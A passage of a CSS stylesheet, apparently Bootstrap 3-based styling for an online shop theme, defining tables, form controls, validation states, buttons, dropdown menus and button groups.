.table>tbody+tbody {
    border-top: 2px solid #ddd
}
.table .table {
    background-color: #fff
}
.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}
.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-child(odd)>td,
.table-striped>tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9
}
.table-hover>tbody>tr:hover>td,
.table-hover>tbody>tr:hover>th,
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}
table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}
table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}
.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}
.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}
.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}
.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}
@media screen and (max-width: 767px) {
    .catalog-sidebar .widget.widget_price_filter form {
        padding-right: 14px
    }
    #jws_header .top-bar .header-currency form {
        margin: 0 auto;
        max-width: 46px
    }
    #quick-view-modal .close-modal {
        right: 5px!important;
        top: 0!important
    }
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-x: auto;
        overflow-y: hidden;
        -webkit-overflow-scrolling: touch;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd
    }
    .table-responsive>.table {
        margin-bottom: 0
    }
    .table-responsive>.table>tbody>tr>td,
    .table-responsive>.table>tbody>tr>th,
    .table-responsive>.table>tfoot>tr>td,
    .table-responsive>.table>tfoot>tr>th,
    .table-responsive>.table>thead>tr>td,
    .table-responsive>.table>thead>tr>th {
        white-space: nowrap
    }
    .table-responsive>.table-bordered {
        border: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:first-child,
    .table-responsive>.table-bordered>tbody>tr>th:first-child,
    .table-responsive>.table-bordered>tfoot>tr>td:first-child,
    .table-responsive>.table-bordered>tfoot>tr>th:first-child,
    .table-responsive>.table-bordered>thead>tr>td:first-child,
    .table-responsive>.table-bordered>thead>tr>th:first-child {
        border-left: 0
    }
    .table-responsive>.table-bordered>tbody>tr>td:last-child,
    .table-responsive>.table-bordered>tbody>tr>th:last-child,
    .table-responsive>.table-bordered>tfoot>tr>td:last-child,
    .table-responsive>.table-bordered>tfoot>tr>th:last-child,
    .table-responsive>.table-bordered>thead>tr>td:last-child,
    .table-responsive>.table-bordered>thead>tr>th:last-child {
        border-right: 0
    }
    .table-responsive>.table-bordered>tbody>tr:last-child>td,
    .table-responsive>.table-bordered>tbody>tr:last-child>th,
    .table-responsive>.table-bordered>tfoot>tr:last-child>td,
    .table-responsive>.table-bordered>tfoot>tr:last-child>th {
        border-bottom: 0
    }
}
fieldset,
legend {
    padding: 0;
    border: 0
}
fieldset {
    min-width: 0;
    margin: 0
}
legend {
    width: 100%;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    border-bottom: 1px solid #e5e5e5
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px
}
input[type=search] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none
}
.menu-sidebar-fixed,
.mfp-container,
.slick-slider,
img.mfp-img {
    box-sizing: border-box
}
input[type=checkbox],
input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal
}
.form-control,
output {
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    display: block
}
input[type=file] {
    display: block
}
input[type=range] {
    display: block;
    width: 100%
}
select[multiple],
select[size] {
    height: auto
}
input[type=checkbox]:focus,
input[type=file]:focus,
input[type=radio]:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}
output {
    padding-top: 7px
}
.form-control {
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    background-color: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control::-moz-placeholder {
    color: #777;
    opacity: 1
}
.form-control:-ms-input-placeholder {
    color: #777
}
.form-control::-webkit-input-placeholder {
    color: #777
}
.has-success .checkbox,
.has-success .checkbox-inline,
.has-success .control-label,
.has-success .form-control-feedback,
.has-success .help-block,
.has-success .radio,
.has-success .radio-inline {
    color: #3c763d
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1
}
textarea.form-control {
    height: auto
}
input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    line-height: 34px;
    line-height: 1.42857143\9
}
input[type=date].input-sm,
input[type=datetime-local].input-sm,
input[type=month].input-sm,
input[type=time].input-sm {
    line-height: 30px
}
input[type=date].input-lg,
input[type=datetime-local].input-lg,
input[type=month].input-lg,
input[type=time].input-lg {
    line-height: 46px
}
.form-group {
    margin-bottom: 15px
}
.checkbox,
.radio {
    position: relative;
    display: block;
    min-height: 20px;
    margin-top: 10px;
    margin-bottom: 10px
}
.checkbox label,
.radio label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    cursor: pointer
}
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=radio] {
    position: absolute;
    margin-top: 4px\9;
    margin-left: -20px
}
.checkbox+.checkbox,
.radio+.radio {
    margin-top: -5px
}
.checkbox-inline,
.radio-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: 400;
    vertical-align: middle;
    cursor: pointer
}
.checkbox-inline+.checkbox-inline,
.radio-inline+.radio-inline {
    margin-top: 0;
    margin-left: 10px
}
.checkbox-inline.disabled,
.checkbox.disabled label,
.radio-inline.disabled,
.radio.disabled label,
fieldset[disabled] .checkbox label,
fieldset[disabled] .checkbox-inline,
fieldset[disabled] .radio label,
fieldset[disabled] .radio-inline,
fieldset[disabled] input[type=checkbox],
fieldset[disabled] input[type=radio],
input[type=checkbox].disabled,
input[type=checkbox][disabled],
input[type=radio].disabled,
input[type=radio][disabled] {
    cursor: not-allowed
}
.form-control-static {
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}
.form-horizontal .form-group-sm .form-control,
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-sm {
    height: 30px;
    line-height: 30px
}
select[multiple].input-sm,
textarea.input-sm {
    height: auto
}
.form-horizontal .form-group-lg .form-control,
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
select.input-lg {
    height: 46px;
    line-height: 46px
}
select[multiple].input-lg,
textarea.input-lg {
    height: auto
}
.has-feedback {
    position: relative
}
.has-feedback .form-control {
    padding-right: 42.5px
}
.form-control-feedback {
    position: absolute;
    top: 25px;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center
}
.collapsing,
.dropdown {
    position: relative
}
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}
.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .form-control-feedback,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline {
    color: #8a6d3b
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}
.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .form-control-feedback,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline {
    color: #a94442
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}
.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}
@media (min-width: 768px) {
    .form-inline .control-label,
    .form-inline .form-group {
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .form-group {
        display: inline-block
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .form-inline .input-group .form-control,
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn {
        width: auto
    }
    .form-inline .input-group>.form-control {
        width: 100%
    }
    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .form-inline .checkbox label,
    .form-inline .radio label {
        padding-left: 0
    }
    .form-inline .checkbox input[type=checkbox],
    .form-inline .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
}
.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}
.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}
.form-horizontal .has-feedback .form-control-feedback {
    top: 0;
    right: 15px
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.3px
    }
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.btn.active:focus,
.btn:active:focus,
.btn:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none
}
.btn.active,
.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    pointer-events: none;
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}
.btn-default.active,
.btn-default:active,
.btn-default:focus,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}
.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    background-color: #fff;
    border-color: #ccc
}
.btn-default .badge {
    color: #fff;
    background-color: #333
}
.btn-primary {
    color: #fff;
    background-color: #428bca;
    border-color: #357ebd
}
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #3071a9;
    border-color: #285e8e
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #428bca;
    border-color: #357ebd
}
.btn-primary .badge {
    color: #428bca;
    background-color: #fff
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success.active,
.btn-success:active,
.btn-success:focus,
.btn-success:hover,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}
.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info.active,
.btn-info:active,
.btn-info:focus,
.btn-info:hover,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning.active,
.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger.active,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}
.btn-link {
    font-weight: 400;
    color: #428bca;
    cursor: pointer;
    border-radius: 0
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}
.btn-link:focus,
.btn-link:hover {
    color: #2a6496;
    text-decoration: underline;
    background-color: transparent
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}
.btn-group-lg>.btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
.btn-group-sm>.btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-group-xs>.btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
.btn-block {
    display: block;
    width: 100%
}
.btn-block+.btn-block {
    margin-top: 5px
}
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}
.fade.in {
    opacity: 1
}
.collapse {
    display: none
}
.collapse.in {
    display: block
}
tr.collapse.in {
    display: table-row
}
tbody.collapse.in {
    display: table-row-group
}
.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    -o-transition: height .35s ease;
    transition: height .35s ease
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px solid;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}
.dropdown-toggle:focus {
    outline: 0
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}
.dropdown-menu-right,
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}
.dropdown-header,
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    line-height: 1.42857143;
    white-space: nowrap
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child),
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.dropdown-menu>li>a {
    clear: both;
    font-weight: 400;
    color: #333
}
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #428bca;
    outline: 0
}
.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    color: #777
}
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    filter: progid: DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
    display: block
}
.open>a {
    outline: 0
}
.dropdown-menu-left {
    right: auto;
    left: 0
}
.dropdown-header {
    font-size: 12px;
    color: #777
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}
.nav-justified>.dropdown .dropdown-menu,
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px solid
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 1px
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}
.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    float: left
}
.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}
.btn-group-vertical>.btn:focus,
.btn-group>.btn:focus {
    outline: 0
}
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}
.btn-toolbar {
    margin-left: -5px
}
.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}
.btn .caret,
.btn-group>.btn:first-child {
    margin-left: 0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group>.btn-group:first-child>.btn:last-child,
.btn-group>.btn-group:first-child>.dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.btn-group>.btn-group:last-child>.btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}
.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}
.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}
.btn-lg .caret {
    border-width: 5px 5px 0
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}
.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}
.btn-group-vertical>.btn-group>.btn {
    float: none
}
.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group,
.input-group-btn>.btn+.btn {
    margin-left: -1px
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}
.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}
.btn-group-justified>.btn-group .btn {
    width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}
[data-toggle=buttons]>.btn>input[type=checkbox],
[data-toggle=buttons]>.btn>input[type=radio] {
    position: absolute;
    z-index: -1;
    filter: alpha(opacity=0);
    opacity: 0
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}
.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
